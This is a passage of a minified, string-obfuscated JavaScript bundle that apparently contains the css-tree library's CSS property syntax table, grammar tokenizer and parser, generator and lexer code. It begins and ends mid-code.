ask-border-repeat":r(1333),"mask-border-slice":r(2482),"mask-border-source":r(1948),"mask-border-width":r(3652),"mask-clip":r(2338),"mask-composite":r(3214),"mask-image":r(3692),"mask-mode":r(2621),"mask-origin":r(3014),"mask-position":r(2067),"mask-repeat":r(2947),"mask-size":r(243),"mask-type":r(1821),"masonry-auto-flow":r(1145),"math-depth":r(1603),"math-shift":r(2586),"math-style":r(2586),"max-block-size":r(1067),"max-height":r(3473),"max-inline-size":r(1067),"max-lines":r(637),"max-width":r(3473),"min-block-size":r(3324),"min-height":r(560),"min-inline-size":r(3324),"min-width":r(560),"mix-blend-mode":r(357),"object-fit":r(2637),"object-position":r(3199),offset:r(3267),"offset-anchor":r(3285),"offset-distance":r(2093),"offset-path":r(171),"offset-position":r(2430),"offset-rotate":r(3533),opacity:r(2041),order:r(1206),orphans:r(1206),outline:r(2589),"outline-color":r(2873),"outline-offset":r(1913),"outline-style":r(2213),"outline-width":r(1972),overflow:r(2640),"overflow-anchor":r(3638),"overflow-block":r(2953),"overflow-clip-box":r(3514),"overflow-clip-margin":r(829),"overflow-inline":r(2953),"overflow-wrap":r(1781),"overflow-x":r(2953),"overflow-y":r(2953),overlay:r(1241),"overscroll-behavior":r(2183),"overscroll-behavior-block":r(903),"overscroll-behavior-inline":r(903),"overscroll-behavior-x":r(903),"overscroll-behavior-y":r(903),padding:r(3483),"padding-block":r(1163),"padding-block-end":r(3131),"padding-block-start":r(3131),"padding-bottom":r(3201),"padding-inline":r(1163),"padding-inline-end":r(3131),"padding-inline-start":r(3131),"padding-left":r(3201),"padding-right":r(3201),"padding-top":r(3201),page:r(443),"page-break-after":r(2440),"page-break-before":r(2440),"page-break-inside":r(1440),"paint-order":r(2860),perspective:r(190),"perspective-origin":r(3199),"place-content":r(1584),"place-items":r(1211),"place-self":r(3047),"pointer-events":r(1135),position:r(450),"position-anchor":r(550),"position-area":r(2163),"position-try":r(1917),"position-try-fallbacks":r(1488),"position-try-order":r(2818),"position-visibility":r(3135),"print-color-adjust":r(3418),quotes:r(1124),r:r(3201),resize:r(669),right:r(2652),rotate:r(240),"row-gap":r(847),"ruby-align":r(2081),"ruby-merge":r(1594),"ruby-position":r(3290),rx:r(3201),ry:r(3201),scale:r(2062),"scrollbar-color":r(939),"scrollbar-gutter":r(3297),"scrollbar-width":r(1348),"scroll-behavior":r(1885),"scroll-margin":r(1408),"scroll-margin-block":r(3535),"scroll-margin-block-start":r(1913),"scroll-margin-block-end":r(1913),"scroll-margin-bottom":r(1913),"scroll-margin-inline":r(3535),"scroll-margin-inline-start":r(1913),"scroll-margin-inline-end":r(1913),"scroll-margin-left":r(1913),"scroll-margin-right":r(1913),"scroll-margin-top":r(1913),"scroll-padding":r(3811),"scroll-padding-block":r(3861),"scroll-padding-block-start":r(987),"scroll-padding-block-end":r(987),"scroll-padding-bottom":r(987),"scroll-padding-inline":r(3861),"scroll-padding-inline-start":r(987),"scroll-padding-inline-end":r(987),"scroll-padding-left":r(987),"scroll-padding-right":r(987),"scroll-padding-top":r(987),"scroll-snap-align":r(1849),"scroll-snap-coordinate":r(1765),"scroll-snap-destination":r(3199),"scroll-snap-points-x":r(1420),"scroll-snap-points-y":r(1420),"scroll-snap-stop":r(2876),"scroll-snap-type":r(3364),"scroll-snap-type-x":r(2358),"scroll-snap-type-y":r(2358),"scroll-timeline":r(2849),"scroll-timeline-axis":r(1457),"scroll-timeline-name":r(614),"shape-image-threshold":r(2041),"shape-margin":r(2093),"shape-outside":r(2029),"shape-rendering":r(2224),stroke:r(1392),"stroke-dasharray":r(1347),"stroke-dashoffset":r(3557),"stroke-linecap":r(3471),"stroke-linejoin":r(2685),"stroke-miterlimit":r(1345),"stroke-opacity":r(2329),"stroke-width":r(3557),"tab-size":r(162),"table-layout":r(3689),"text-align":r(800),"text-align-last":r(689),"text-anchor":r(2864),"text-combine-upright":r(1446),"text-decoration":r(3354),"text-decoration-color":r(3659),"text-decoration-line":r(3597),"text-decoration-skip":r(999),"text-decoration-skip-ink":r(2255),"text-decoration-style":r(2588),"text-decoration-thickness":r(1297),"text-emphasis":r(1990),"text-emphasis-color":r(3659),"text-emphasis-position":r(526),"text-emphasis-style":r(2525),"text-indent":r(1791),"text-justify":r(3521),"text-orientation":r(1768),"text-overflow":r(377),"text-rendering":r(3223),"text-shadow":r(1686),"text-size-adjust":r(711),"text-spacing-trim":r(496),"text-transform":r(2335),"text-underline-offset":r(2543),"text-underline-position":r(2421),"text-wrap":r(3098),"text-wrap-mode":r(1378),"text-wrap-style":r(3856),"timeline-scope":r(2249),top:r(2652),"touch-action":r(3362),transform:r(1806),"transform-box":r(1547),"transform-origin":r(2924),"transform-style":r(2521),transition:r(3309),"transition-behavior":r(2191),"transition-delay":r(1249),"transition-duration":r(1249),"transition-property":r(1109),"transition-timing-function":r(2157),translate:r(1740),"unicode-bidi":r(2725),"user-select":r(872),"vector-effect":r(2445),"vertical-align":r(1679),"view-timeline":r(2232),"view-timeline-axis":r(1457),"view-timeline-inset":r(3928),"view-timeline-name":r(2249),"view-transition-name":r(290),visibility:r(933),"white-space":r(3331),"white-space-collapse":r(3113),widows:r(1206),width:r(560),"will-change":r(2629),"word-break":r(3875),"word-spacing":r(532),"word-wrap":r(2758),"writing-mode":r(1799),x:r(3201),y:r(3201),"z-index":r(803),zoom:r(504),"-moz-background-clip":r(947),"-moz-border-radius-bottomleft":r(3655),"-moz-border-radius-bottomright":r(212),"-moz-border-radius-topleft":r(3700),"-moz-border-radius-topright":r(212),"-moz-control-character-visibility":r(906),"-moz-osx-font-smoothing":r(1194),"-moz-user-select":r(1147),"-ms-flex-align":r(1209),"-ms-flex-item-align":r(3153),"-ms-flex-line-pack":r(365),"-ms-flex-negative":r(2669),"-ms-flex-pack":r(3610),"-ms-flex-order":r(1206),"-ms-flex-positive":r(658),"-ms-flex-preferred-size":r(1959),"-ms-interpolation-mode":r(3572),"-ms-grid-column-align":r(3044),"-ms-grid-row-align":r(3044),"-ms-hyphenate-limit-last":r(3492),"-webkit-background-clip":r(2636),"-webkit-column-break-after":r(1600),"-webkit-column-break-before":r(1600),"-webkit-column-break-inside":r(1600),"-webkit-font-smoothing":r(2284),"-webkit-mask-box-image":r(2762),"-webkit-print-color-adjust":r(3418),"-webkit-text-security":r(1530),"-webkit-user-drag":r(3783),"-webkit-user-select":r(714),"alignment-baseline":r(756),"baseline-shift":r(341),behavior:r(3643),cue:r(2692),"cue-after":r(2444),"cue-before":r(2444),"glyph-orientation-horizontal":r(2910),"glyph-orientation-vertical":r(2910),kerning:r(1188),pause:r(717),"pause-after":r(3420),"pause-before":r(3420),rest:r(1169),"rest-after":r(3420),"rest-before":r(3420),src:r(3607),speak:r(1646),"speak-as":r(1608),"unicode-range":r(3525),"voice-balance":r(1115),"voice-duration":r(2199),"voice-family":r(3110),"voice-pitch":r(3926),"voice-range":r(3926),"voice-rate":r(952),"voice-stress":r(571),"voice-volume":r(1899),"white-space-trim":r(2653)},atrules:{charset:{prelude:r(909),descriptors:null},"counter-style":{prelude:r(676),descriptors:{"additive-symbols":r(2880),fallback:r(676),negative:r(2541),pad:r(1363),prefix:r(223),range:r(2004),"speak-as":r(3577),suffix:r(223),symbols:r(950),system:r(2049)}},document:{prelude:r(3443),descriptors:null},"font-palette-values":{prelude:r(1198),descriptors:{"base-palette":r(3272),"font-family":r(1609),"override-colors":r(2487)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2208),"descent-override":r(2208),"font-display":r(2204),"font-family":r(3543),"font-feature-settings":r(3766),"font-variation-settings":r(476),"font-stretch":r(1541),"font-style":r(1171),"font-weight":r(1905),"line-gap-override":r(2208),"size-adjust":r(3824),src:r(3607),"unicode-range":r(3525)}},"font-feature-values":{prelude:r(1609),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(1947),descriptors:null},layer:{prelude:r(3067),descriptors:null},media:{prelude:r(2763),descriptors:null},namespace:{prelude:r(3482),descriptors:null},page:{prelude:r(3274),descriptors:{bleed:r(3316),marks:r(2722),"page-orientation":r(536),size:r(1621)}},"position-try":{prelude:r(1198),descriptors:{top:r(3439),left:r(2748),bottom:r(461),right:r(1268),"inset-block-start":r(1690),"inset-block-end":r(2167),"inset-inline-start":r(449),"inset-inline-end":r(844),"inset-block":r(3063),"inset-inline":r(1815),inset:r(2570),"margin-top":r(1469),"margin-left":r(177),"margin-bottom":r(876),"margin-right":r(3618),"margin-block-start":r(1607),"margin-block-end":r(683),"margin-inline-start":r(1096),"margin-inline-end":r(1717),margin:r(908),"margin-block":r(2154),"margin-inline":r(2068),width:r(1260),height:r(3301),"min-width":r(3324),"min-height":r(1356),"max-width":r(1067),"max-height":r(1856),"block-size":r(1943),"inline-size":r(806),"min-block-size":r(2377),"min-inline-size":r(2396),"max-block-size":r(533),"max-inline-size":r(2823),"align-self":r(1371),"justify-self":r(2281)}},property:{prelude:r(3567),descriptors:{syntax:r(909),inherits:r(2197),"initial-value":r(2546)}},scope:{prelude:r(765),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1725),descriptors:null},container:{prelude:r(440),descriptors:null},nest:{prelude:r(3409),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2L;t[e(3360)]&&t[e(3360)]instanceof r.B==0&&(t[e(3360)]=(new r.B)[e(3116)](t[e(3360)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2L;t[e(3360)]&&t[e(3360)]instanceof r.B&&(t[e(3360)]=t[e(3360)][e(2432)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2L;return Object[o(963)]((0,r.a)(o(327),t),{input:e,offset:n,rawMessage:t,message:t+o(3282)+e+o(1551)+new Array((n||e[o(3028)])+1)[o(2048)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2L;let s;switch(t[i(650)]){case i(3908):s=function(t,e,n,r){const s=i,a=" "===t[s(355)]||r?t[s(355)]:" "+t[s(355)]+" ",c=t[s(191)][s(1892)]((t=>o(t,e,n,r)))[s(2048)](a);return t[s(3892)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1107)]?"!":"");break;case i(2044):return o(t[i(3294)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1643):s=i(360)+o(t[i(3294)],e,n,r)+"]>";break;case i(2313):s="<"+t[i(1605)]+(t[i(2583)]?e(function(t){const e=i;if(e(2531)===t[e(650)])return" ["+(null===t[e(1577)]?"-∞":t[e(1577)])+","+(null===t[e(3532)]?"∞":t[e(3532)])+"]";throw new Error(e(738)+t[e(650)]+"`")}(t[i(2583)]),t[i(2583)]):"")+">";break;case i(2470):s="<'"+t[i(1605)]+"'>";break;case i(1929):s=t[i(1605)];break;case i(2419):s="@"+t[i(1605)];break;case i(1770):s=t[i(1605)]+"(";break;case i(1411):case i(2764):s=t[i(287)];break;case i(1650):s=",";break;default:throw new Error(i(738)+t[i(650)]+"`")}return e(s,t)}function i(t,e){const n=a2L;let i=r,s=!1,a=!1;return n(2028)==typeof e?i=e:e&&(s=Boolean(e[n(462)]),a=Boolean(e[n(1005)]),n(2028)==typeof e[n(557)]&&(i=e[n(557)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,L=123,M=124,z=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2L;let n=null,r=null;return t[e(600)](L),t[e(1336)](),n=t[e(1546)](t),t[e(1336)](),t[e(3561)]()===w?(t[e(3252)]++,t[e(1336)](),t[e(3561)]()!==z&&(r=t[e(1546)](t),t[e(1336)]())):r=n,t[e(600)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2L,r=function(t){const e=a2L;let n=null,r=!1;switch(t[e(3561)]()){case p:t[e(3252)]++,n={min:0,max:0};break;case g:t[e(3252)]++,n={min:1,max:0};break;case x:t[e(3252)]++,n={min:0,max:1};break;case u:t[e(3252)]++,r=!0,t[e(3561)]()===L?n=N(t):t[e(3561)]()===x?(t[e(3252)]++,n={min:0,max:0}):n={min:1,max:0};break;case L:n=N(t);break;default:return null}return{type:e(2044),comma:r,min:n[e(1577)],max:n[e(3532)],term:null}}(t);return null!==r?(r[n(3294)]=e,t[n(3561)]()===u&&t[n(1282)](t[n(3252)]-1)===g?U(t,r):r):e}function T(t){const e=a2L,n=t[e(2838)]();return""===n?null:U(t,{type:e(2764),value:n})}function C(t,e){const n=a2L;function r(t,e){return{type:a2L(3908),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(522)](e)[n(3182)](((t,e)=>S[t]-S[e]));e[n(3028)]>0;){o=e[n(1417)]();let i=0,s=0;for(;i<t[n(3028)];i++){const e=t[i];n(736)===e[n(650)]&&(e[n(287)]===o?(-1===s&&(s=i-1),t[n(3548)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3548)](s,i-s,r(t[n(1172)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3028)]&&t[n(3548)](s,i-s,r(t[n(1172)](s,i),o))}return o}function W(t,e){const n=a2L,r=Object[n(237)](null),o=[];let i,s=null,a=t[n(3252)];for(;t[n(3561)]()!==e&&(i=H(t,e));)n(2317)!==i[n(650)]&&(n(736)===i[n(650)]?(null!==s&&n(736)!==s[n(650)]||(t[n(3252)]=a,t[n(1289)](n(2582))),r[i[n(287)]]=!0):null!==s&&n(736)!==s[n(650)]&&(r[" "]=!0,o[n(2523)]({type:n(736),value:" "})),o[n(2523)](i),s=i,a=t[n(3252)]);return null!==s&&n(736)===s[n(650)]&&(t[n(3252)]-=a,t[n(1289)](n(2582))),{type:n(3908),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2L;let r=t[n(3561)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(600)](k),o=W(t,e),t[r(600)](_),o[r(3892)]=!0,t[r(3561)]()===l&&(t[r(3252)]++,o[r(1107)]=!0),o}(t,e));case y:return t[n(3725)]()===h?function(t){const e=n;let r;return t[e(600)](y),t[e(600)](h),r=t[e(3164)](),t[e(600)](h),t[e(600)](v),U(t,{type:e(2470),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(600)](y),r=t[e(3164)](),e(1136)===r){t[e(600)](k);const n=W(t,_);return t[e(600)](_),t[e(600)](v),U(t,{type:e(1643),term:1===n[e(191)][e(3028)]?n[e(191)][0]:n})}return t[e(3561)]()===f&&t[e(3725)]()===m&&(t[e(3252)]+=2,r+="()"),t[e(1282)](t[e(2819)](t[e(3252)]))===k&&(t[e(1336)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(600)](k),t[n(3561)]()===b&&(t[n(2838)](),i=-1),-1==i&&t[n(3561)]()===E?t[n(2838)]():(r=i*Number(t[n(1546)](t)),t[n(1988)]()&&(r+=t[n(3164)]())),t[n(1336)](),t[n(600)](w),t[n(1336)](),t[n(3561)]()===E?t[n(2838)]():(i=1,t[n(3561)]()===b&&(t[n(2838)](),i=-1),o=i*Number(t[n(1546)](t)),t[n(1988)]()&&(o+=t[n(3164)]())),t[n(600)](_),{type:n(2531),min:r,max:o}}(t)),t[e(600)](v),U(t,{type:e(2313),name:r,opts:o})}(t);case M:return{type:n(736),value:t[n(2248)](t[n(3252)]+(t[n(3725)]()===M?2:1))};case d:return t[n(3252)]++,t[n(600)](d),{type:n(736),value:"&&"};case w:return t[n(3252)]++,{type:n(1650)};case h:return U(t,{type:n(1411),value:t[n(1092)]()});case c:case o:case i:case a:case s:return{type:n(2317),value:t[n(686)]()};case A:return r=t[n(3725)](),t[n(1988)](r)?(t[n(3252)]++,{type:n(2419),name:t[n(3164)]()}):T(t);case p:case g:case x:case u:case l:break;case L:if(r=t[n(3725)](),r<48||r>57)return T(t);break;default:return t[n(1988)](r)?function(t){const e=n,r=t[e(3164)]();return t[e(3561)]()===f?(t[e(3252)]++,{type:e(1770),name:r}):U(t,{type:e(1929),name:r})}(t):T(t)}}function j(t){const e=a2L,n=new r.L(t),o=W(n);return n[e(3252)]!==t[e(3028)]&&n[e(1289)](e(1324)),1===o[e(191)][e(3028)]&&e(3908)===o[e(191)][0][e(650)]?o[e(191)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1892)](((t,e)=>/[a-zA-Z0-9\-]/[r(1287)](String[r(157)](e))?1:0));class s{constructor(t){const e=r;this[e(2885)]=t,this[e(3252)]=0}[r(1282)](t){const e=r;return t<this[e(2885)][e(3028)]?this[e(2885)][e(1282)](t):0}[r(3561)](){const t=r;return this[t(1282)](this[t(3252)])}[r(1988)](t=this[r(3561)]()){return t<128&&1===i[t]}[r(3725)](){const t=r;return this[t(1282)](this[t(3252)]+1)}[r(2782)](t){const e=r;return this[e(1282)](this[e(2819)](t))}[r(1336)](){const t=r;this[t(3252)]=this[t(2819)](this[t(3252)])}[r(2819)](t){const e=r;for(;t<this[e(2885)][e(3028)];t++){const n=this[e(2885)][e(1282)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2248)](t){const e=r;return this[e(2885)][e(1426)](this[e(3252)],this[e(3252)]=t)}[r(600)](t){const e=r;this[e(3561)]()!==t&&this[e(1289)](e(2830)+String[e(157)](t)+"`"),this[e(3252)]++}[r(2838)](){const t=r;return this[t(3252)]<this[t(2885)][t(3028)]?this[t(2885)][t(3186)](this[t(3252)]++):""}[r(1289)](t){const e=r;throw new o.u(t,this[e(2885)],this[e(3252)])}[r(686)](){const t=r;return this[t(2248)](this[t(2819)](this[t(3252)]))}[r(3164)](){const t=r;let e=this[t(3252)];for(;e<this[t(2885)][t(3028)];e++){const n=this[t(2885)][t(1282)](e);if(n>=128||0===i[n])break}return this[t(3252)]===e&&this[t(1289)](t(3545)),this[t(2248)](e)}[r(1546)](){const t=r;let e=this[t(3252)];for(;e<this[t(2885)][t(3028)];e++){const n=this[t(2885)][t(1282)](e);if(n<48||n>57)break}return this[t(3252)]===e&&this[t(1289)](t(2804)),this[t(2248)](e)}[r(1092)](){const t=r,e=this[t(2885)][t(3075)]("'",this[t(3252)]+1);return-1===e&&(this[t(3252)]=this[t(2885)][t(3028)],this[t(1289)](t(598))),this[t(2248)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2L(2028)==typeof t?t:r}function i(t,e,n){const i=a2L;let s=r,a=r;if(i(2028)==typeof e?s=e:e&&(s=o(e[i(3922)]),a=o(e[i(220)])),s===r&&a===r)throw new Error(i(1550));!function t(e){const r=i;switch(s[r(3666)](n,e),e[r(650)]){case r(3908):e[r(191)][r(427)](t);break;case r(2044):case r(1643):t(e[r(3294)]);break;case r(2313):case r(2470):case r(1929):case r(2419):case r(1770):case r(1411):case r(2764):case r(1650):break;default:throw new Error(r(2095)+e[r(650)])}a[r(3666)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2L;if(n(2028)!=typeof e)t[n(3360)][n(427)](this[n(2649)],this);else{let r=null;t[n(3360)][n(427)]((t=>{const o=n;null!==r&&e[o(3666)](this,r),this[o(2649)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2L;this[o(1906)](e,t[o(1172)](n,r))}))}function l(t){const e=a2L,n=new Map;for(let[r,o]of Object[e(622)](t[e(2649)]))e(2028)==typeof(o[e(3734)]||o)&&n[e(2221)](r,o[e(3734)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2L;if(!n[e(1810)](t[e(650)]))throw new Error(e(2189)+t[e(650)]);n[e(777)](t[e(650)])[e(3666)](m,t)},tokenBefore:i[u(3246)],token(t,e){const n=u;h=this[n(2498)](h,t,e),this[n(3588)](e,t,!1),t===r._i&&e[n(1282)](0)===s&&this[n(3588)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2028)==typeof l[u(2681)]&&(f=l[u(2681)](f)),l[u(2795)]&&(f=(0,o.f)(f)),l[u(1618)]in i&&(f[u(2498)]=i[l[u(1618)]]));const m={node:t=>f[u(2649)](t),children:a,token:(t,e)=>f[u(1906)](t,e),tokenize:c};return f[u(2649)](t),f[u(458)]()}}},5437:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2140),r(2899),r(596)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2649)];t[e(2649)]=function(t){const r=e;if(t[r(3103)]&&t[r(3103)][r(2941)]&&i[r(1810)](t[r(650)])){const e=t[r(3103)][r(2941)][r(1177)],o=t[r(3103)][r(2941)][r(1003)]-1;a[r(1177)]===e&&a[r(1003)]===o||(a[r(1177)]=e,a[r(1003)]=o,s[r(1177)]=u,s[r(1003)]=d,h&&(h=!1,s[r(1177)]===c[r(1177)]&&s[r(1003)]===c[r(1003)]||n[r(1066)](l)),h=!0,n[r(1066)]({source:t[r(3103)][r(1702)],original:a,generated:s}))}f[r(3666)](this,t),h&&i[r(1810)](t[r(650)])&&(c[r(1177)]=u,c[r(1003)]=d)};const m=t[e(3588)];t[e(3588)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3028)];e++)10===t[o(1282)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(458)];return t[e(458)]=function(){return h&&n[e(1066)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2L;if(t===o._i&&(t=e),n(774)==typeof t){const e=t[n(1282)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3233)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1892)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1282)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1810)](t<<16|l<<8):n[a(1810)](t<<16|c))&&this[a(3588)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2L,o={};for(const i in t)t[i][r(2057)]&&(o[i]=n?t[i][r(2057)]:(0,l.cM)(t[i][r(2057)],{compact:e}));return o}function w(t,e,n){const r=a2L,o={};for(const[i,s]of Object[r(622)](t))o[i]={prelude:s[r(2075)]&&(n?s[r(2075)][r(2057)]:(0,l.cM)(s[r(2075)][r(2057)],{compact:e})),descriptors:s[r(818)]&&g(s[r(818)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2L,s=(0,u.A)(n,t[i(2057)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3028)];n++)if(e(1588)===t[n][e(287)][e(2437)]())return!0;return!1}(s)?b(null,new Error(i(1259))):(r&&(a=(0,h.wg)(s,t[i(2609)],t)),r&&a[i(820)]||(a=(0,h.wg)(s,e[i(820)],t),a[i(820)])?b(a[i(820)],null,a[i(173)]):b(null,new o.F(a[i(2244)],e[i(2057)],n,a),a[i(173)]))}class v{constructor(t,e,n){const r=a2L;if(this[r(1355)]=s.v,this[r(2057)]=e,this[r(2973)]=!1,this[r(335)]={...c},this[r(175)]=Object[r(237)](null),this[r(2168)]=Object[r(237)](null),this[r(3841)]=Object[r(237)](null),this[r(1612)]=n||(0,p.y)(t),t){if(t[r(1355)]&&(this[r(1355)]=t[r(1355)]),t[r(335)])for(const e of Object[r(522)](c))Array[r(471)](t[r(335)][e])&&(this[r(335)][e]=t[r(335)][e]);if(t[r(3841)])for(const[e,n]of Object[r(622)](t[r(3841)]))this[r(553)](e,n);if(t[r(2973)]){this[r(2973)]=!0;for(const[t,e]of Object[r(622)]((0,a.JH)(this[r(335)])))this[r(553)](t,e)}if(t[r(175)])for(const[e,n]of Object[r(622)](t[r(175)]))this[r(2371)](e,n);if(t[r(2168)])for(const[e,n]of Object[r(622)](t[r(2168)]))this[r(1286)](e,n)}this[r(2609)]=(0,d.gt)(this[r(1355)][r(2048)](r(3395)))}[r(1116)](t){const e=r;function n(t,e){i[a2L(2523)]({node:t,message:e})}const o=this[e(1612)],i=[];return this[e(2057)][e(2535)](t,(function(t){const r=e;o[r(3815)](t[r(650)])?o[t[r(650)]][r(585)](t,n):n(t,r(738)+t[r(650)]+"`")})),!!i[e(3028)]&&i}[r(1614)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(774)==typeof t||t&&i(774)==typeof t[i(650)],syntax:null,match:null,matchRef:null};return i(2028)==typeof t?a[i(820)]=(0,d.gt)(t,s):(i(774)==typeof t?Object[i(2193)](a,i(2057),{get:()=>(Object[i(2193)](a,i(2057),{value:(0,l.qg)(t)}),a[i(2057)])}):a[i(2057)]=t,Object[i(2193)](a,i(820),{get:()=>(Object[i(2193)](a,i(820),{value:(0,d.gt)(a[i(2057)],s)}),a[i(820)])}),i(2470)===e&&Object[i(2193)](a,i(2042),{get(){const t=i,e=a[t(2057)],n=function(e){const n=t,r=e[n(191)][0];return!1===e[n(3892)]&&1===e[n(191)][n(3028)]&&n(2044)===r[n(650)]&&!0===r[n(1128)]}(e)?(0,d.gt)({...e,terms:[e[t(191)][0][t(3294)]]},s):null;return Object[t(2193)](a,t(2042),{value:n}),n}})),a}[r(2371)](t,e){const n=r;e&&(this[n(175)][t]={type:n(2140),name:t,prelude:e[n(2075)]?this[n(1614)](e[n(2075)],n(3088),t):null,descriptors:e[n(818)]?Object[n(522)](e[n(818)])[n(1201)](((r,o)=>(r[o]=this[n(1614)](e[n(818)][o],n(910),o,t),r)),Object[n(237)](null)):null})}[r(1286)](t,e){const n=r;e&&(this[n(2168)][t]=this[n(1614)](e,n(2470),t))}[r(553)](t,e){const n=r;e&&(this[n(3841)][t]=this[n(1614)](e,n(2313),t))}[r(3573)](t){const e=r;if(!this[e(960)](t))return new o.B(e(3380),"@"+t)}[r(3509)](t,e){const n=r,o=this[n(3573)](t);if(o)return o;const i=this[n(960)](t);return!i[n(2075)]&&e?new SyntaxError(n(3503)+t+n(1103)):!i[n(2075)]||e||y(this,i[n(2075)],"",!1)[n(842)]?void 0:new SyntaxError(n(3503)+t+n(3114))}[r(3115)](t,e){const 